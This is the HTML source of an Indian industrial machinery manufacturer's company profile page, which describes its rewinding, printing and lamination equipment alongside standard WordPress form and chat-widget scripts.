		<i class="fa fa-phone"  style="color: #000;margin-right: 5px;"></i> +91-79-40085305  <i class="fa fa-envelope"  style="color: #000;margin-left: 20px;margin-right: 5px;"></i> <a href="mailto:info@kew.net.in">info@kew.net.in</a>  <select style="width:112px;height:30px;color:black;"><option value="English">English</option>
  <option value="Arabic">Arabic</option>
  <option value="Spanish">Spanish</option>
  <option value="Portuguese">Portuguese</option>
  <option value="Italian">Italian</option>
  <option value="French">French</option>
  <option value="Dutch">Dutch</option>
  <option value="German">German</option>
  <option value="Russian">Russian</option>
  <option value="Swedish">Swedish</option>
  <option value="Chinese">Chinese</option>
  <option value="Japanese">Japanese</option>
  <option value="Korean">Korean</option>
</select><span style="font-size:13px; color:red; margin-left: 10px;margin-top: 5px;">  ISO 9001:2008 Certified </span>	</div><!-- #top-bar-content -->


	<div id="top-bar-social" class="clr top-bar-right social-style-font_icons">
									<a href="https://twitter.com/Kewengg_pvt_ltd" title="Twitter" target="_blank">
									<span class="fa fa-twitter"></span>
								</a>
												<a href="https://www.facebook.com/KEWEnggMfgPvtLtd" title="Facebook" target="_blank">
									<span class="fa fa-facebook"></span>
								</a>
												<a href="https://plus.google.com/+KEWENGGMFGPVTLTDIN" title="Google Plus" target="_blank">
									<span class="fa fa-google-plus"></span>
								</a>
												<a href="https://www.pinterest.com/kewenggmfg/" title="Pinterest" target="_blank">
									<span class="fa fa-pinterest"></span>
								</a>
																																																				<a href="https://www.youtube.com/channel/UCFi8RNAtvAG6g_aUKsuRKBQ" title="Youtube" target="_blank">
									<span class="fa fa-youtube"></span>
								</a>
																																				</div><!-- #top-bar-social -->

	</div><!-- #top-bar -->
</div><!-- #top-bar-wrap -->
	<header id="site-header" class="clr header-two" role="banner">
				<div id="site-header-inner" class="container clr">
			<div id="site-logo" class="header-two-logo">
			<a href="https://www.rewindingmachine.net/" title="" rel="home" class="main-logo">
			<img src="http://www.rewindingmachine.net/wp-content/uploads/KEW-LOGO.png" alt="" />
		</a>
			</div><!-- #site-logo -->
<aside id="header-aside" class="clr header-two-aside">
			<div id="header-two-search" class="clr">
			<form method="get" class="header-two-searchform" action="https://www.rewindingmachine.net/" role="search">
				<input type="search" id="header-two-search-input" name="s" value="search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/>
				<button type="submit" value="" id="header-two-search-submit" />
					<span class="fa fa-search"></span>
				</button>
			</form><!-- #header-two-searchform -->
		</div><!-- #header-two-search -->
	</aside><!-- #header-two-aside -->
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		
		<div id="mobile-menu" class="clr hidden">
			<a href="#mobile-menu" class="mobile-menu-toggle"><span class="fa fa-bars"></span></a>
					</div><!-- #mobile-menu -->
		
			</div><!-- #site-header-inner -->
		
<div id="site-navigation-wrap" class="clr navbar-style-two">
	<nav id="site-navigation" class="navigation main-navigation clr container has-search-icon" role="navigation">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://www.rewindingmachine.net/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-26"><a href="https://www.rewindingmachine.net/company-profile/" aria-current="page">Company Profile</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-818"><a href="#">Products <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
	<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.rewindingmachine.net/roll-wrapping-machine/">Roll Wrapping Machines</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rewindingmachine.net/industry/">Industry</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rewindingmachine.net/quality/">Quality</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.rewindingmachine.net/application/">Gallery</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.rewindingmachine.net/inquiry/">Inquiry</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rewindingmachine.net/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->
</div><!-- #site-navigation-wrap -->

	</header><!-- #header -->

		
			
		<div id="main" class="site-main clr">
	
				<header class="page-header">
				<div class="container clr page-header-inner">
			<h1 class="page-header-title">Company Profile</h1><nav class="site-breadcrumbs clr"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.rewindingmachine.net/" rel="v:url" property="v:title">Home</a> » <strong class="breadcrumb_last">Company Profile</strong></span></span></nav>		</div><!-- .page-header-inner -->
			</header><!-- .page-header -->
	<div id="content-wrap" class="container clr right-sidebar">
		<section id="primary" class="content-area clr">
			<div id="content" class="clr site-content" role="main">
									<article class="clr">
												<div class="entry-content entry clr">
                       <center> <img width="640" height="372" src="https://www.rewindingmachine.net/wp-content/uploads/2016/02/bfg-640x372.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></center>
							<div class="col-md-6" style="text-align: justify;"></div>
<p>&nbsp;</p>
<h5><strong> About  KEW ENGG. &amp; MFG. PVT. LTD.</strong></h5>
<p style="text-align: justify;">KEW ENGG. &amp; MFG. PVT. LTD. is one of the leading Manufacturers, Exporters and Suppliers of Tyre – Cord &amp; Technical Textiles Machinery, Textile Processing, Paper Industries, Plastic Packaging &amp; Converting related machinery and equipment from India. High quality and Heavy Duty equipment for different types of Industry, application and per client’s requirements. We provide a whole range of products &amp; machinery for all the industries that can be used from inception of raw material to the end product / output for the customer.</p>
<p style="text-align: justify;">KEW ENGG. &amp; MFG. PVT. LTD. have been dealing in machinery and equipment of Tyre Cord, Textile, Paper and Flexible Packaging from last 25 years. Our company engaged and incorporated by highly skilled experts in the Engineering industries of Tyre – Cord machinery, Textile Processing and Plastic Packaging – Converting. Our founders have a deep technical &amp; marketing knowledge in these industries. The company takes regular participation in national, international conference, exhibitions, etc. to continuously update itself with latest technological advances and make available to the market our latest products.</p>
<p style="text-align: justify;">Specialised and Established with high skilled engineers for particular industry specific machine and equipment requirements. The advisory technical committee of the company consists of various experts from CIPET &amp; other prestigious institutes so that the company is continuously upgraded with new technological developments and the machines are made of latest technological developments. This expertise for the machines allows our customer to produce maximum output with minimum cost &amp; maintenance. KEW ENGG. &amp; MFG. PVT. LTD. provides import substitute technology for the industries and also we tie up with International companies and also engage in Joint Ventures to produce premium quality machines.</p>
<p style="text-align: justify;">KEW ENGG. &amp; MFG. PVT. LTD. having motto to give client satisfaction. Our company is celebrating over thousands of satisfied customers in all over the Globe. We are successful manufacturers of above machinery with great performance &amp; quality assurance with customer satisfaction. We confirm the assurance of the quality of machinery and its components as they are being manufactured in our own factory, which is well equipped with all necessary top quality technically skilled personnel, raw materials &amp; machinery. From raw materials to finished components are carried out up to final stage of assembly with total inspection to ensure export quality. Also in the final stage of the machine, continuous trial is taken to satisfy ourselves before being dispatched to our customers. We use state of the Art Technology with computerized drawing designs.</p>
<p style="text-align: justify;">Our focus is not only on order fulfillment but also promoting a cordial relation with our customers forever to get the best results with installation and after sales services. Thus, our primary focus is customer satisfaction with long-term relationship. We rest assure that all orders would be executed with full satisfaction. We would like to request you to register our name as a leading manufacturer of above machinery and send us your valuable inquiries and orders.</p>
<p style="text-align: justify;">Looking forward to hear from you to initiate a long-term and satisfying relationship.</p>
													</div><!-- .entry-content -->
											</article><!-- #post -->
												</div><!-- #content -->
		</section><!-- #primary -->
		

<aside id="sidebar" class="sidebar-container sidebar-primary" role="complementary">
		<div id="sidebar-inner" class="clr">
		<div class="sidebar-box widget_nav_menu clr"><div class="widget-title">Products</div><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3144"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul></div></div><div class="sidebar-box widget_text clr"><div class="widget-title">Quick Inquiry</div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f2938-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/company-profile/#wpcf7-f2938-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2938" />
<input type="hidden" name="_wpcf7_version" value="4.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2938-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Company Name (required)<br />
    <span class="wpcf7-form-control-wrap companyname"><input type="text" name="companyname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Contact No<br />
    <span class="wpcf7-form-control-wrap tel-462"><input type="tel" name="tel-462" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label></p>
<p><label> Product Interested<br />
    <span class="wpcf7-form-control-wrap productinterested"><input type="text" name="productinterested" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh" frameborder="0" scrolling="no" style="width:100%; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div></div>
		</div>	</div><!-- #sidebar-inner -->
	</aside><!-- #sidebar -->
	</div><!-- #content-wrap -->

			
		</div><!-- #main-content -->		
				
		
				 
		
					
<div id="footer-callout-wrap" class="clr always-visible">
	<div id="footer-callout" class="clr container">
		<div id="footer-callout-left" class="footer-callout-content clr ">
			Manufacturer - Exporter - Supplier of Winding Rewinding Machine		</div><!-- #footer-callout-left -->
					<div id="footer-callout-right" class="footer-callout-button clr">
				<a href="http://www.rewindingmachine.net/inquiry/" class="theme-button footer-callout-button" title="Inquiry" target="_self" rel="nofollow">Inquiry</a>
			</div><!-- #footer-callout-right -->
			</div><!-- #footer-callout -->
</div><!-- #footer-callout-wrap -->				
									<footer id="footer" class="site-footer">
												<div id="footer-inner" class="container clr">
							<div id="footer-row" class="wpex-row clr">
								
<div id="footer-widgets" class="clr ">

		<div class="footer-box span_1_of_4 col col-1">
		<div class="footer-widget widget_text clr"><div class="widget-title">About Us</div>			<div class="textwidget"><div style="text-align:justify;">KEW ENGG. & MFG. PVT. LTD. is a company incorporated by experts having vast experience of 25 years in the Engineering industries of Plastic Packaging - Converting, Textile Processing and Tyre - Cord machineries.</div></div>
		</div>	</div><!-- .footer-one-box -->

			<div class="footer-box span_1_of_4 col col-2">
			<div class="footer-widget widget_text clr"><div class="widget-title">Products</div>			<div class="textwidget"><ul>
<li><a href="http://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
<li><a href="http://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
<li><a href="http://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
<li><a href="http://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
<li><a href="http://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machine</a></li>
<li><a href="http://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machine</a></li>
</ul></div>
		</div>		</div><!-- .footer-one-box -->
		
			<div class="footer-box span_1_of_4 col col-3 ">
			<div class="footer-widget widget_text clr"><div class="widget-title">Call Us</div>			<div class="textwidget">Tele-Fax	:	+91-79-40085305</br>
Mobile	:	+91-9824323439</br>
Email	:	<a href="mailto:info@kew.net.in">info@kew.net.in</a></br><a href="mailto:kewinquiry@gmail.com">kewinquiry@gmail.com</a></div>
		</div>		</div><!-- .footer-one-box -->
	
			<div class="footer-box span_1_of_4 col col-4">
			<div class="footer-widget widget_text clr"><div class="widget-title">CONTACT US</div>			<div class="textwidget"><strong>KEW ENGG. & MFG. PVT. LTD.</strong></br>
2 & 3. Shyam Appartments,
Opp. Smruti Mandir, Ghodasar,
Ahmedabad- 380050. Gujarat. INDIA</div>
		</div>		</div><!-- .footer-box -->
	
</div><!-- #footer-widgets -->							</div><!-- .wpex-row -->
						</div><!-- #footer-widgets -->
											</footer><!-- #footer -->
								
				
<div id="footer-bottom" class="clr">
	<div id="footer-bottom-inner" class="container clr">
					<div id="copyright" class="clr" role="contentinfo">
				© 2018 www.rewindingmachine.net | All Rights Reserved.<br/> 
Imitation, Copying or Using Photographs or Text from this Website is a Punishable Offence.<br/>
KEW reserves the right to change specifications & design without prior notice to incorporate the latest development.			</div><!-- #copyright -->
				<div id="footer-bottom-menu" class="clr">
					</div><!-- #footer-bottom-menu -->
	</div><!-- #footer-bottom-inner -->
</div><!-- #footer-bottom -->
			 
		
		
		
	</div><!-- #wrap -->

	
</div><!-- .outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917041323240&quot;,&quot;pre_filled&quot;:&quot;Hello\r\n\r\nI Connect Via rewindingmachine.net&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="157d1fddb4"></span>
						<div id="mobile-menu-search" class="clr hidden">
			<form method="get" action="https://www.rewindingmachine.net/" role="search" class="mobile-menu-searchform">
				<input type="search" name="s" autocomplete="off" placeholder="Search" />
			</form>
		</div>
				<div id="mobile-menu-alternative" class="hidden">
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://www.rewindingmachine.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-26"><a href="https://www.rewindingmachine.net/company-profile/" aria-current="page">Company Profile</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.rewindingmachine.net/roll-wrapping-machine/">Roll Wrapping Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
